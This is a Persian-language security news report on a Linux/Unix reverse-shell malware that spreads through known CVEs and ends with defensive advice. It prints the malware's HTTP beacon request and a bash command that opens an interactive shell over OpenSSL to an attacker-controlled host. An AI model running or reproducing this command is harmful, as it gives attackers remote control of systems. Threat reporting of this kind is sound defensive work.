مهاجمان با بهرهبرداری از “TCP” معکوس، در سیستمعاملهای لینوکس و یونیکس را دچار مخاطره خواهند کرد. این بهرهبرداری به آنها اجازه میدهد تا بدون افشاء هویت و موقعیت مکانیشان، دستورات و اطلاعات مد نظر خود را اجرا و دادهها را سرقت نمایند و امنیت سیتمعامل را به خطر میاندازند. آنها با بهرهبرداری از آسیبپذیری با شناسههای CVE-2021-44228، CVE-2021-21974 وCVE-2022-0847 به سیستمعامل هدف دسترسی پیدا کرده، سپس با اجرای “upxa.sh” شبکه سیستمعامل هدف را به سرورهایی که تحت کنترل دارند متصل میکنند.





جزئیات فایل “upxa.sh”.

“TCP” با دارا بودن ویژگیهای اولیه “C2” و شبکه Persistence، نوعی “Webshell” است که مهاجمان با ادغام آن با دو آسیبپذیری دیگر، امنیت ارتباط “OpenSSL” سرورخودشان را با شبکه کاربر به وسیله پروتکل “TLS” تأمین کرده و دیگری نیز با استخراج “IP” از 256 بایت اولیه فایل “conf”، هدف را به سرور متصل میکند. پس از ایجاد اتصال، بدافزار جستجو برای “X-Auth-43245-S-20” و “\r\n\r\n” در درخواست “HTTP” آغاز میکند. در این مرحله “TCP” معکوس شروع به کار میکند. بدافزار به دو روش عمل خواهد کرد :

1- بدافزار از “OpenSSL” و پروتکل امنیتی رایج “TLS” جهت ایجاد نوعی لینک استفاده میکند.

2- بد افزار به وسیله “IP” استخراج شده از فایل “conf”، به هدف متصل میشود و سپس دستور زیر را ارسال میکند:

GET /ssl.php HTTP/1.1\\r\\nHost: %s\\r\\nHostname: %s\\r\\nConnection: close\\r\\n\\r\\n

همانند نمونههایی که در گذشته رخ دادهاند، این بدافزار با ارسال نوعی “bash” یک فایل جدید با نام “update” ایجاد میکند:

bash -c \\”./update exec:’bash -li’,pty,stderr,setsid,sigint,sane OPENSSL:%s:%d,verify=0 2>&1>/dev/null&\\”

در این بدافزار از زنجیره ابزار “GLIBC” استفاده شده است که توانایی آن را دارد تا عملیات خود را به صورت خودکفا و بدون نیاز به همسانسازی خود با کتابخانههای سیستم هدف انجام دهد. فایلهایی که دارای پسوند “ELF” هستند، دارای تاریخ Compile نیستند که همین امر کمک میکند تا سیر تکاملی بدافزار را پنهان کند.

توصیههای امنیتی

1. چک کردن فایل log.

2. اگر نشانهای از تهدیدات احتمالی یافت شد، از منبع آن اطمینان حاصل شود و کارشناس مربوطه، مورد را بررسی کند.

4. در صورتی که دلایلی مستحکم مبنی بر وجود حمله یافت نشد، شاخصهای مخرب مسدود شوند.

منبع خبر :

https://cybersecuritynews.com/snappytcp-reverse-shell